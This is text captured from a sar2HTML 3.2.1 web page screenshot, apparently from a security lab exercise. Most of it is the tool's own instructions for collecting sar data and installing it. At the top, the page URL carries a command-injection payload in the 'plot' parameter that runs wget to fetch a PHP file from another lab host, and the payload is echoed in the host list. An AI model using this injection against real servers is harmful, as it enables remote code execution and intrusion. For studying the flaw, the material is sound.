 10.0.2.12/sar2HTML//index.php?plot=;wget http://10.0.2.15/2.php
sar2html Ver 3.2.1
(Donate if you like!)
New
;wget http://10.0.2.15
/2.php
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png suppo
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.